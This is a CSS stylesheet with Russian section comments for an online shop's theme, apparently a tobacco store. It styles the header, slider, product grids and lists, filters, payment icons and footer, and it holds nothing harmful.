#sidebar .catalog .dropdown .item {width: 20%;height: 150px;border: 1px solid #bdd1db;border-top: 0;border-left: 0;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: center;}
#sidebar .catalog .dropdown .item:hover {background: #2a8d9c;}
#sidebar .catalog .dropdown .item a {display: block;color: #ffffff;font-size: 16px;text-align: center;padding: 20px;}
#sidebar .catalog .dropdown .item a span {display: block;margin-top: 15px;}
#back-top {padding-top: 6px;text-align: center;border-top: 1px solid #dbd7d3;background: #2a8d9c;color: #ffffff;font-size: 30px;cursor: pointer;}
/*** Шапка ***/
.index #header {position: absolute;top: 0;width: 100%;z-index: 301;background: transparent;}
.index #header .header-middle .inner {justify-content: flex-end;}
.index #header .container:after {display: none;}
#header {position: relative;background-image: url("/design/d262714/header.png?design=tobacco&lc=1763469555");background-repeat: no-repeat;background-size: cover;background-position: center center;}
#header .header-top {padding: 15px 0;}
#header .header-middle .inner {-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;}
#header .background .inner {position: relative;}
#header .background .null {width: calc(100% - 260px);}
#header .background .bg {display: block;position: absolute;bottom: 0px;right: 0;width: 260px;height: 310px;background: #2f4f4f7a;z-index: 3;}
#header .background .bg .outerBG {display: block;position: absolute;bottom: 0px;right: -382.5px;width: 382.5px;height: 310px;background: #2f4f4f7a;z-index: 4;}
/* Контакты */
#header .contacts .label {display: block;margin-bottom: 25px;font-size: 15px;text-align: center;text-decoration: underline;}
#header .contacts a {display: block;font-size: 20px;color: #ffffff;font-weight: bold; background: #2f4f4f8c}
#header .contacts a:hover {color: #62b3ac;}
#header .contacts a:hover i {color: #ffffff;}
#header .contacts i {margin-right: 10px;color: #ffffff;vertical-align: middle;}
#header .contacts span {display: inline-block;max-width: 250px;overflow: hidden;text-overflow: ellipsis;vertical-align: middle;}
#header .contacts div + div {margin-left: 50px;}
/* Меню */
#header .menus {position: relative;width: 260px;}
#header .menus .label {font-size: 12px;color: #ffffff;cursor: pointer;}
#header .menus .label:hover span {text-decoration: underline;}
#header .menus .label:hover i, #header .menus .active .label i {color: #2a8d9c;}
#header .menus .label i {margin-right: 10px;font-size: 20px;color: #ffffff;vertical-align: middle;}
#header .menus .label i.icon-menu {font-size: 24px;}
#header .menus .label span {vertical-align: middle;}
#header .menus > div {padding-left: 30px;z-index: 301;}
#header .menus .dropdown {position: absolute;top: 0;right: -1px;width: 261px;background: #2f4f4f;margin: 51px 0px 0 0;padding: 0;list-style: none;z-index: 400;-webkit-transition: transform 0.2s ease-in-out;-moz-transition: transform 0.2s ease-in-out;transition: transform 0.2s ease-in-out;-webkit-transform: scale3d(1, 0, 1);transform: scale3d(1, 0, 1);-webkit-transform-origin: 0 0;transform-origin: 0 0;}
#header .menus .dropdown:before {content: "";display: block;position: absolute;top: -35px;left: 0;width: 100%;height: 35px;}
#header .menus .active .dropdown {-webkit-transform: scale3d(1, 1, 1);-moz-transform: scale3d(1, 1, 1);-o-transform: scale3d(1, 1, 1);-ms-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}
#header .menus ul li a {display: block;color: #ffffff;padding: 10px 40px;}
#header .menus ul li a:hover {background-color: #2a8d9c;}
/* Поиск */
#header .navigation {position: relative;width: calc(100% - 260px);border-top: 1px solid #ffffff;font-weight: bold;}
#header .navigation .contacts {display: none;}
#header .search {position: relative;width: 260px;z-index: 5;background: #585c5db8;}
#header .search .search-string {display: block;width: 100%;height: 40px;padding: 0 15px 0 50px;border: 1px solid #ffffff;color: #ffffff;background: transparent;text-align: right;font-weight:bold}
#header .search .search-submit {display: block;position: absolute;top: 50%;margin-top: -10px;left: 0px;padding: 0 15px;color: #ffffff;font-size: 20px;line-height: 1;cursor: pointer;border: 0;outline: 0;background: #585c5db8;}
#header .search .search-string::-webkit-input-placeholder {color: #ffffff;}
#header .search .search-string::-moz-placeholder          {color: #ffffff;}
#header .search .search-string:-moz-placeholder           {color: #ffffff;}
#header .search .search-string:-ms-input-placeholder      {color: #ffffff;}
/*** Слайдер ***/
#slideshow {position: relative;}
#slideshow .background .inner {position: relative;}
#slideshow .background .null {width: 75%;}
#slideshow .background .bg {display: block;position: absolute;top: 0;right: 0;width: 260px;height: 425px;background: #2f4f4f8c;z-index: 3;}
#slideshow .background .bg .outerBG {display: block;position: absolute;top: 0;right: -382.5px;width: 382.5px;height: 625px;background: #2f4f4f8c;z-index: 4;}
#slideshow .item {position: relative;display: none;}
#slideshow .item:nth-child(1) {display: block;}
#slideshow .item a {color: #ffffff;} /*** текст слайдера ***/
#slideshow .item .image {position: relative;width: 100%;height: 425px;background-repeat: no-repeat;background-size: cover;background-position: center center;}
#slideshow .item .image img {display: none;}
#slideshow .item a:hover {color: #dddddd;}
#slideshow .item .title {font-size: 15px;font-weight: bold;}
#slideshow .item .title span {display: block;margin-bottom: 15px}
#slideshow .item .more {display: block;margin-top: 25px;}
#slideshow .item .more:before {content: "";display: inline-block;width: 30px;height: 4px;background: #5f9ea0;vertical-align: middle;margin: -3px 15px 0 0;}
#slideshow .item .content {display: block;position: absolute;width: 100%;top: 25%;}
#slideshow .item .content a {display: block;}
#slideshow .item .content .container {padding-left: 150px;}
#slideshow .owl-nav {position: absolute;width: 60px;height: 250px;top: 40%;left: -30px;background: #5f9ea0;z-index: 5;}
#slideshow .owl-nav [class^="owl-"] {color: #ffffff;float: none;width: 100%;margin-top: 10px;}
#slideshow .owl-nav .owl-next {position: absolute;left: 0;bottom: 10px;}
#slideshow .owl-nav:before {content: "";display: block;position: absolute;top: 20%;left: 50%;width: 1px;height: 60%;background: #ffffff;}
#slideshow .owl-nav:after {content: "";display: block;position: absolute;bottom: 20%;left: 50%;width: 1px;height: 20%;background: #000000;}
#slideshow .owl-dots {position: absolute;top: 48%;left: 0px;}
#slideshow .owl-dots [class^="owl-"] {display: block;position: relative;width: 1px;height: 50px;background: #ffffff;padding: 0;border: 0;z-index: 9;}
#slideshow .owl-dots [class^="owl-"].active {background: #000000;}
/* Преимущества */
#advantages {position: absolute;width: 100%;bottom: 40px;z-index: 2;}
#advantages .inner {max-width: 450px;padding-left: 60px;}
#advantages .item {width: 50%;margin-bottom: 45px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;}
#advantages .item i {color: #2f4f4f;font-size: 40px;margin-right: 15px;font-weight: bold;}
#advantages .item span {color: #2f4f4f;font-size: 12px;max-width: 110px;font-weight: bold;}
/*** Промо ***/
#promo {position: relative;margin: 30px 0;}
#promo .inner {-ms-flex-align: stretch;-webkit-align-items: stretch;-webkit-box-align: stretch;align-items: stretch;}
#promo .block-left {width: calc(100% - 260px);padding-right: 30px;}
#promo .block-left.full {width: 100%;padding: 0;}
#promo .block-right {width: 260px;}
/** Категории **/
#categories {position: relative;padding: 0 0 30px 0;}
#categories .item {display: inline-block;}
#categories .item a span {display: block;margin-top: 15px;max-height: 36px;overflow: hidden;}
#categories .owl-carousel {padding: 0 40px;}
#categories .owl-carousel .owl-item {text-align: center;}
#categories .owl-carousel .owl-item img {display: inline-block;width: auto;max-width: 100%;}
#categories .owl-nav [class^="owl-"] {position: absolute;top: 50%;margin-top: -20px;}
/** Бренды **/
#brands {position: relative;padding: 15px 0;background-color: #ecebf2;}
#brands .item {display: inline-block;line-height: 50px;}
#brands .owl-carousel {padding: 0 30px;}
#brands .owl-carousel .owl-item {text-align: center;}
#brands .owl-carousel .owl-item img {display: inline-block;width: auto;max-width: 100%;}
/** Баннер **/
#banners {position: relative;padding: 30px 0 0;}
#banners .content {position: relative;padding: 50px 50px 40px 70px;background-image: url("/design/d262714/banners.png?design=tobacco&lc=1763469555");background-repeat: no-repeat;background-size: cover;}
#banners .title {color: #ffffff;font-size: 24px;}
#banners .title span {font-size: 36px;font-weight: bold;margin-right: 10px;}
#banners .count {color: #5f9ea0;font-size: 170px;font-weight: bold;line-height: 1;margin-top: 45px;}
#banners .count span {font-size: 75%;}
#banners .more {position: absolute;right: 12%;bottom: 14%;color: #ffffff;font-size: 20px;}
#banners .more:before {content: "";display: inline-block;width: 30px;height: 4px;background: #5f9ea0;vertical-align: middle;margin-right: 15px;}
#banners i {position: absolute;top: 46%;right: 3%;font-size: 30px;color: #fff;}
#banners .more:hover, #banners i:hover {color: #5f9ea0;}
/*** Видео ***/
#video {position: relative;margin: 30px 0;padding: 60px 0;background-image: url("/design/d262714/video.png?design=tobacco&lc=1763469555");background-repeat: no-repeat;background-size: cover;}
#video .content {position: relative;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
#video .title {position: relative;font-size: 30px;color: #ffffff;margin-bottom: 60px;}
#video .subtitle {position: relative;font-size: 30px;color: #ffffff;margin-top: 30px;text-align: center;}
#video .social-links {display: block;width: 50px;margin: 0;order: 1;}
#video .social-links a {display: block;color: #ffffff;font-size: 50px;line-height: 1;margin-bottom: 20px;}
#video .social-links a:hover {color: #5f9ea0;}
#video .social-links a:last-child {margin: 0;}
#video .social-links a span {display: none;}
#video .play {width: calc(100% - 50px);cursor: pointer;order: 2;}
#video .play .image {display: block;width: 600px;height: 338px;margin: 0 auto;background-image: url("/design/d262714/play.png?design=tobacco&lc=1763469555");background-repeat: no-repeat;background-size: contain;background-position: center;}
#video .content .video {visibility: hidden;opacity: 0;filter: alpha(opacity=0);position: absolute;top: 0%;left: 50%;margin-left: -300px;width: 600px;height: 338px;transition: all 0.2s ease-in;}
#video .content.active .video {visibility: visible;opacity: 1;filter: alpha(opacity=100);}
#video .content.active .play {visibility: hidden;opacity: 0;filter: alpha(opacity=0);}
#video .arrow1 {position: absolute;left: 35%;top: 100%;z-index: 2;}
#video .arrow2 {position: absolute;left: 10%;bottom: 0%;}
/*** Отзывы ***/
#opinion {position: relative;margin: 30px 0;padding: 40px 0 60px;background-image: url("/design/d262714/opinion.png?design=tobacco&lc=1763469555");background-repeat: no-repeat;background-size: contain;background-position: 5% 0%;background-color: #ecebf2;}
#opinion .content {padding: 40px 60px;background: #ffffff;}
#opinion .name {font-size: 16px;margin-bottom: 20px;}
#opinion .ratings {display: none;margin-bottom: 30px;}
#opinion .description {margin-bottom: 10px;}
#opinion .date {color: #c1bdcd;}
#opinion .rating-box {width: 100px;height: 20px;}
#opinion .rating-box:before {width: 100px;height: 20px;line-height: 20px;font-size: 20px;}
#opinion .rating-box .rating {height: 20px;}
#opinion .rating-box .rating:before {width: 100px;height: 20px;line-height: 20px;font-size: 20px;}
#opinion .owl-nav {position: absolute;top: -65px;right: 0;background: #ffffff;}
/*** Инстаграм ***/
#instagram {position: relative;margin: 30px 0;}
#instagram .container {position: relative;}
#instafeed {position: relative;width: calc(100% - 60px);display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
#instafeed a {display: inline-block;}
#instagram .buttons {position: absolute;bottom: 55px;right: -40px;-moz-transform: rotate(-90.0deg);-o-transform: rotate(-90.0deg);-webkit-transform: rotate(-90.0deg);}
#instagram .subscribe {display: block;width: 150px;height: 40px;line-height: 40px;margin: 0;color: #ffffff;background: #e31c35;text-align: center;}
#instagram .subscribe:hover {background: #5f9ea0;}
#instagram .subscribe span {font-size: 12px;vertical-align: middle;}
#instagram .subscribe i {font-size: 16px;margin-right: 10px;vertical-align: middle;}
/*** Служба поддержки ***/
#callback {position: relative;margin: 30px 0 0;padding: 60px 0;color: #ffffff;background-image: url("/design/d262714/video.png?design=tobacco&lc=1763469555");background-repeat: no-repeat;background-size: cover;}
#callback a {color: #ffffff;}
#callback .callbackForm {margin: 30px 0 15px;padding: 50px;background-color: rgba(2, 17, 40, 0.8);display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
#callback .callbackForm .callback-input {margin-right: 30px;}
#callback .callbackForm .inputText {width: 295px;height: 70px;line-height: 70px;padding: 0 30px;color: #ffffff;background: transparent;border: 1px solid #ffffff;font-size: 14px;}
#callback .callbackForm .button {width: 260px;height: 70px;line-height: 70px;font-size: 16px;}
#callback .callbackForm .pp {width: 100%;margin-top: 30px;font-size: 12px;}
#callback .callbackForm input::-webkit-input-placeholder {color: #ffffff;}
#callback .callbackForm input::-moz-placeholder          {color: #ffffff;}
#callback .callbackForm input:-moz-placeholder           {color: #ffffff;}
#callback .callbackForm input:-ms-input-placeholder      {color: #ffffff;}
/*** Новости ***/
#news {position: relative;padding: 30px 0;}
#news .item {position: relative;}
#news .item .content {position: absolute;bottom: 0;width: 100%;padding: 40px;}
#news .item .title {margin-bottom: 15px;}
#news .item .title a {display: block;max-height: 40px;overflow: hidden;color: #ffffff;font-size: 16px;}
#news .item .title a:hover {color: #5f9ea0;}
#news .item .date {color: #5f9ea0;font-size: 12px;}
#news .item .image {height: 262px;background-repeat: no-repeat;background-size: cover;background-position: center;}
#news .owl-item:nth-child(n) .item .image {background-image: url("news1.png?design=tobacco");}
#news .owl-item:nth-child(2n) .item .image {background-image: url("news2.png?design=tobacco");}
#news .item .image img {display: none;max-height: 262px;}
/*** Оплата ***/
#payment {position: relative;background: #ecebf2;padding: 40px 0;}
#payment .block-title {margin: 0;}
#payment .payments {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
#payment .payments span {display: inline-block;margin: 0px 30px 0 0px;vertical-align: middle;background-repeat: no-repeat;background-size: cover;}
#payment .payments .qiwi {width: 95px;height: 42px;background-image: url("/design/d262714/qiwi.png?design=tobacco&lc=1763469555");}
#payment .payments .visa {width: 89px;height: 27px;background-image: url("/design/d262714/visa.png?design=tobacco&lc=1763469555");}
#payment .payments .sber {width: 39px;height: 37px;background-image: url("/design/d262714/sber.png?design=tobacco&lc=1763469555");}
#payment .payments .bil {width: 38px;height: 37px;background-image: url("/design/d262714/bil.png?design=tobacco&lc=1763469555");}
#payment .payments .mastercard {width: 62px;height: 37px;background-image: url("/design/d262714/mastercard.png?design=tobacco&lc=1763469555");}
#payment .payments .yandex {width: 34px;height: 44px;background-image: url("/design/d262714/yandex.png?design=tobacco&lc=1763469555");}
/*** Подвал ***/
#footer {position: relative;}
#footer .footer-middle {padding: 30px 0 0;}
#footer .inner {-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;}
#footer .block {width: 16.66666667%;padding-right: 30px;margin-bottom: 30px;}
#footer .block:first-child {width: 25%;}
#footer .block:last-child {width: 25%;padding-right: 0;}
#footer .block .title {font-size: 18px;margin-bottom: 30px;}
#footer .block .title i {display: none;}
#footer .block ul {margin: 0;padding: 0;list-style: none;}
#footer .block ul li {line-height: 20px;padding: 5px 0;}
#footer .block ul li a {display: block;overflow: hidden;text-overflow: ellipsis;}
#footer .block ul.links li a:hover {text-decoration: underline;}
#footer .block .logo {margin-bottom: 30px;}
#footer .block .text {color: #ffffff;font-size: 11px;line-height: 18px;}
#footer .block-contact i {color: #5f9ea0;margin-right: 7px;}
#footer .block-contact b {display: block;color: #ffffff;font-size: 12px;font-weight: normal;margin-bottom: 7px;}
/* Социальные сети */
#footer .social-links {margin-top: 15px;}
#footer .social-links a {display: inline-block;margin-right: 5px;}
#footer .social-links a:last-child {margin-right: 0;}
#footer .social-links a i {color: #5f9ea0;font-size: 26px;}
#footer .social-links a span {display: none;}
/*  */
#footer .footer-bottom {padding: 30px 0;background: #5f9ea0;color: #ffffff;font-size: 11px;text-align: center;}
#footer .footer-bottom a {color: #ffffff;text-decoration: underline;}
#footer .footer-bottom img {max-width: 110px;position: absolute;top: -8px;left: 0;}
#footer .footer-bottom .copyright {position: relative;}
/*** Заголовки ***/
.block-title {margin-bottom: 30px;}
.block-title .title {font-size: 30px;font-weight: normal;text-transform: none;}
#page-title {margin-top: 30px;}
#page-title .block-title {margin-bottom: 10px;color: #ffffff;overflow: hidden;}
#page-title .block-title .title, #page-title .block-title .title a {color: #ffffff;display: block;overflow: hidden;text-overflow: ellipsis;max-height: 120px;}
/*** Хлебные крошки ***/
#breadcrumbs {position: relative;margin: 10px 0 30px 0;white-space: nowrap;overflow: hidden;overflow-x: auto;background: #585c5db8;}
#breadcrumbs ul {margin: 0;padding: 0;list-style: none;}
#breadcrumbs ul li {display: inline-block;font-size: 12px;}
#breadcrumbs ul li a {display: inline-block;}
#breadcrumbs ul li a:hover span {text-decoration: underline;}
#breadcrumbs ul li span {display: inline-block;padding: 0 10px;line-height: 20px;color: #ffffff;}
#breadcrumbs ul li:first-child span {padding-left: 0;}
#breadcrumbs ul li:first-child:before {display: none;}
#breadcrumbs ul li:before {content: '\e921';font-family: "icomoon";display: inline-block;position: relative;color: #5f9ea0;font-size: 8px;vertical-align: middle;background: #585c5db8;}
#breadcrumbs::-webkit-scrollbar {width: 7px;height: 4px;background-color: #000;}
#breadcrumbs::-webkit-scrollbar-thumb {border-radius: 0;background-color: #5f9ea0;}
#breadcrumbs::-webkit-scrollbar-track {border-radius: 0;background-color: #001943;}
/** Блок Акций на главной **/
#sales {border: 1px solid #2f4f4f;}
#sales .title a {display: block;padding: 15px 0;background: #2f4f4f;color: #ffffff;font-size: 24px;text-align: center;}
#sales .products-grid {display: block;width: 100%;border: 0;}
#sales .products-grid .item {display: none;width: 100%;border: 0;padding: 15px;}
#sales .products-grid .item:nth-child(1) {display: block;}
#sales .products-grid .item:hover .actions {opacity: 1;filter: alpha(opacity=100);}
#sales .products-grid .item:hover .product-name {opacity: 1;filter: alpha(opacity=100);}
#sales .products-grid .item .add-to-cart {margin-top: 15px;}
#sales .products-grid .item .product-image .product-img {line-height: 220px;}
#sales .products-grid .item .add-to-links {margin-top: 15px;}
#sales .products-grid .item .add-to-links a {color: #5f9ea0;font-size: 20px;margin-left: 10px;}
#sales .products-grid .item .add-to-links a:hover, #sales .products-grid .item .add-to-links a.added {color: #e21335;}
#sales .products-grid .item .price-box {margin-bottom: 15px;}
#sales .products-grid .item .price-box .price {vertical-align: middle;}
#sales .counter {width: calc(100% + 30px);margin-left: -15px;padding: 15px 0 10px 0;background: #ecebf2;text-align: center;display: -ms-flexbox;display: -webkit-flex;display: flex;justify-content: center;}
#sales .counter div {margin-right: 10px;}
#sales .counter div:last-child {margin-right: 0;}
#sales .counter div label {display: block;font-size: 12px;text-transform: lowercase;}
#sales .counter div span {display: inline-block;position: relative;width: 50px;height: 30px;line-height: 30px;background: #ffffff;text-align: center;}
/*#sales .counter div span:before {content: "";display: block;position: absolute;width: 2px;height: 100%;background: #ecebf2;left: 50%;margin-left: -1px;}*/
/** Товары на главной **/
.pdt-content .products-grid .item {display: none;}
.pdt-content .products-grid .item:nth-child(-n+8) {display: block;}
.pdt-content .products-grid .item.showThis:nth-child(n) {display: block;}
.pdt-content .products-grid .item:nth-child(-n+4) {border-top: 1px solid #2f4f4f;}
.pdt-content .showAll {position: relative;margin: 0;display: -ms-flexbox;display: -webkit-flex;display: flex;justify-content: flex-start;}
.pdt-content .showAll span {display: block;width: 25%;text-align: center;line-height: 58px;font-size: 16px;border: 1px solid #000000;}
.pdt-content .showAll span:hover {color: #ffffff;background: #5f9ea0;border: 1px solid #5f9ea0;cursor: pointer;}
/*** Товары таблицей ***/
.products-ajax .products-grid {margin: 0px 0px 30px 0;}
.products-grid {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: stretch;-webkit-align-items: stretch;-webkit-box-align: stretch;align-items: stretch;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: flex-start;}
.products-grid .item {display: block;position: relative;width: 25%;padding: 20px;border-top: 1px solid transparent;border-right: 1px solid #2f4f4f;border-bottom: 1px solid #2f4f4f;border-left: 1px solid transparent;margin: 0;}
.products-grid .item:nth-child(1), .products-grid .item:nth-child(4n+1) {border-left: 1px solid #2f4f4f;}
.products-grid .item .product-image {position: relative;text-align: center;}
.products-grid .item .product-image a {display: block;position: relative;}
.products-grid .item .product-image .product-img {position: relative;background-color: #ffffff;overflow: hidden;margin-bottom: 0px;padding: 0px;line-height: 230px;}
.products-grid .item .product-image img {display: inline-block;width: auto;max-width: 100%;}
.products-grid .item .product-name {margin-top: 10px;margin-bottom: 8px;}
.products-grid .item .product-name a {display: block;height: 40px;overflow: hidden;font-size: 16px;}
.products-grid .item .ratings {margin-bottom: 8px;}
.products-grid .item .price-box .price {vertical-align: middle;}
.products-grid .item .price-box .old-price {margin-left: 3px;}
.products-grid .item .price-box .old-price:before {content: "";display: inline-block;width: 6px;height: 2px;margin-right: 5px;background: #000000;vertical-align: middle;}
.products-grid .item .available {display: inline-block;font-size: 10px;vertical-align: middle;margin: 0 0 0 8px;height: 14px;}
.products-grid .item .available i {font-size: 14px;vertical-align: middle;margin-right: 5px;}
.products-grid .item .available i.icon-check {color: #2a8d9c;}
.products-grid .item .available span {vertical-align: middle;}
.products-grid .item .actions {opacity: 0;filter: alpha(opacity=0);position: absolute;top: 0;left: 0;width: 100%;height: 100%;padding: 20px;background-color: #9c9c9c4c;z-index: 2;}
.products-grid .item:hover .actions {opacity: 1;filter: alpha(opacity=100);}
.products-grid .item:hover .product-name {opacity: 0;filter: alpha(opacity=0);}
.products-grid .item .actions .product-name {position: absolute;left: 0;bottom: 67px;width: 100%;padding: 0 20px;opacity: 1;filter: alpha(opacity=100);}
.products-grid .item .actions .product-name a {color: #000000;}
.products-grid .item .actions .product-name a:hover {color: #397570; font-weight:bold;}
.products-grid .item .actions .add-to-links a {color: #4dffc3;font-size: 30px;margin-left: 10px;}
.products-grid .item .add-to-links a:hover, .products-grid .item .add-to-links a.added {color: #ff2400;}
.products-grid .item .actions .add-to-cart {position: absolute;left: 0;bottom: 20px;margin: 0;padding: 0 20px;}
.products-grid .item .add-to-cart {display: -ms-flexbox;display: -webkit-flex;display: flex;width: 100%;margin-top: 20px;}
.products-grid .item .add-to-cart a {width: 50%;border: 1px solid #ffffff;padding: 0;text-align: center;font-size: 12px;}
.products-grid .item .add-to-cart a + a {border-left: 0;}
.products-grid .item.empty .add-to-cart .add-cart {display: none;}
.products-grid .item.empty .add-to-cart a {width: 100%;}
/*** Товары списком ***/
.products-list {position: relative;}
.products-list .item {width: calc(100% - 1px);position: relative;overflow: hidden;margin: 0;padding: 30px;border: 1px solid #dddddd;border-top: 0;}
.products-list .item .goodsListForm {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;justify-content: space-between;}
.products-list .item .product-image {width: 200px;position: relative;text-align: center;}
.products-list .item .product-image a {display: block;position: relative;}
.products-list .item .product-image .product-img {position: relative;background-color: #ffffff;overflow: hidden;margin-bottom: 0px;padding: 0px;line-height: 200px;}
.products-list .item .product-image img {display: inline-block;width: auto;max-width: 100%;max-height: 200px;}
.products-list .item .product-shop {width: calc(100% - 200px);padding: 0 0 0 30px;}
.products-list .item .product-name, .products-list .item .ratings, .products-list .item .product-desc, .products-list .item .price-box {margin-bottom: 10px;}
.products-list .item .product-name a {display: block;max-height: 40px;overflow: hidden;font-size: 16px;}
.products-list .item .product-desc span {display: block;max-height: 56px;overflow: hidden;}
.products-list .item .price-box .price {vertical-align: middle;}
.products-list .item .price-box .old-price {margin-left: 3px;}
.products-list .item .price-box .old-price:before {content: "";display: inline-block;width: 6px;height: 2px;margin-right: 5px;background: #000000;vertical-align: middle;}
.products-list .item .available {display: inline-block;font-size: 10px;vertical-align: middle;margin: 0 0 0 8px;height: 14px;}
.products-list .item .available i {font-size: 14px;vertical-align: middle;margin-right: 5px;}
.products-list .item .available i.icon-check {color: #1f00bc;}
.products-list .item .available span {vertical-align: middle;}
.products-list .item .actions {margin-top: 18px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-flow: row wrap;-webkit-flex-flow: row wrap;flex-flow: row wrap;}
.products-list .item .add-to-links {width: 100px;text-align: right;}
.products-list .item .add-to-links a {font-size: 24px;color: #5f9ea0;margin-left: 15px;}
.products-list .item .add-to-links a:hover, .products-list .item .add-to-links a.added {color: #333333;}
.products-list .item .add-to-cart {width: calc(100% - 100px);position: relative;margin: 0;padding: 0px;display: -ms-flexbox;display: -webkit-flex;display: flex;}
.products-list .item .add-to-cart a {width: 50%;border: 1px solid #ffffff;padding: 0;text-align: center;font-size: 12px;}
.products-list .item .add-to-cart a + a {border-left: 0;}
.products-list .item.empty .add-to-cart .add-cart {display: none;}
.products-list .item.empty .add-to-cart a {width: 100%;}
.block-right.full .products-list .item {width: 100%;}
/*** Категории ***/
.categories {margin: 0px 0 30px 0;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: stretch;-webkit-align-items: stretch;-webkit-box-align: stretch;align-items: stretch;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: flex-start;}
.categories .item {position: relative;width: 25%;margin: 0;padding: 30px 15px 30px 15px;border-top: 1px solid transparent;border-right: 1px solid #dddddd;border-bottom: 1px solid #dddddd;border-left: 1px solid transparent;}
.categories .item:nth-child(1), .categories .item:nth-child(4n+1) {border-left: 1px solid #dddddd;}
.categories .item:nth-child(-n+4) {border-top: 1px solid #dddddd;}
.categories .item:hover {border: 1px solid #001943;}
.categories .item .image {text-align: center;margin-bottom: 60px;line-height: 125px;}
.categories .item .image img {max-width: 100%;}
.categories .item .name {position: absolute;width: 100%;left: 0;bottom: 90px;background: #ffffff;}
.categories .item .name a {display: block;max-height: 64px;overflow: hidden;text-align: center;font-size: 16px;color: #5f9ea0;}
.categories .item .buttons {text-align: center;}
/*** Основная часть ***/
#main {position: relative;margin: 30px 0;}
#main .container > .inner {-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;}
#main .block-left {width: 260px;margin-left: 1px;border: 1px solid #dddddd;}
#main .block-right.filters {width: calc(100% - 260px);margin-left: -1px;}
#main .block-right {width: 100%;padding-left: 0;}
/*** Левая часть ***/
.block .block-title {position: relative;margin: 0;cursor: pointer;}
.block .block-title .title {position: relative;font-size: 16px;padding: 24px 30px;border-top: 1px solid #dddddd;border-bottom: 1px solid #dddddd;}
.block .block-title .title span {vertical-align: middle;margin-right: 15px;}
/** Вы смотрели **/
.viewed.block .viewed-items {padding: 24px 30px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-flow: row wrap;-webkit-flex-flow: row wrap;flex-flow: row wrap;justify-content: space-between;}
.viewed.block .viewed-items .owl-stage {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;}
.viewed.block .viewed-items .item a {display: block;text-align: center;}
.viewed.block .viewed-items .item a img {display: initial;}
/*** Фильтры ***/
.filters .categories .item {width: 33.33333333%;}
.filters .products-grid .item {width: 33.33333333%;}
.filters.block .block-title .title {height: 68px;border: 0;}
.filters.block.active .block-title .title {height: 68px;border-bottom: 0;}
.filters.block .contents {padding: 0;}
.filters .goodsFilterClear {display: none;position: absolute;top: 23px;right: 30px;color: #5f9ea0;font-size: 18px;z-index: 2;}
.filters.checked .goodsFilterClear {display: inline-block;}
.filters .goodsFilterClear i {vertical-align: middle;}
/** Фильтр Цены **/
.filters-price .inputText {display: inline-block;height: 30px;line-height: 30px;margin-bottom: 5px;padding: 0 5px;text-align: center;vertical-align: middle;font-size: 12px;}
.filters-price .separator {display: inline-block;width: 25px;height: 1px;background: #dddddd;margin: 0 5px;vertical-align: middle;}
.filters-price #goods-filter-price-slider {border: medium none;height: 2px;margin: 15px 10px 15px 0px;background: #dddddd;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;}
.filters-price .ui-slider-handle.ui-state-default {background: #5f9ea0;border: 0;border-radius: 0;margin: 0px;}
.filters-price .ui-slider-handle.ui-state-hover, .filters-price .ui-slider-handle.ui-state-focus {background: #5f9ea0;cursor: pointer;}
.filters-price .ui-slider-handle:last-child {left: auto;right: 0;}
.filters-price .ui-slider .ui-slider-range {top: 0;height: 100%;background: #5f9ea0;border-radius: 0;}
.filters-price .ui-slider-horizontal .ui-slider-handle {top: -3px;}
.filters-price .ui-slider .ui-slider-handle {width: 8px;height: 8px;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}
.filters-price .goodsFilterPriceSubmit {display: none;}
/** Все Фильтры **/
.filters .collapsible {border-top: 1px solid #dddddd;}
.filters .collapsible .title {position: relative;font-size: 16px;padding: 25px 30px;cursor: pointer;}
.filters .collapsible .title:after, .filters .block-title .title:after {content: "\e919";font-family: "icomoon";display: inline-block;vertical-align: middle;font-size: 20px;line-height: 20px;}
.filters .collapsible.active .title:after, .filters.active .block-title .title:after {content: "\e916";}
.filters .collapsible .title:hover {color: #5f9ea0;}
.filters .collapsible .title span {margin-right: 15px;vertical-align: middle;}
.filters .collapsible .content {padding: 0 30px 30px;}
.filters .collapsible .content .filter {margin-bottom: 15px;}
.filters .collapsible .content .filter:last-child {margin-bottom: 0;}
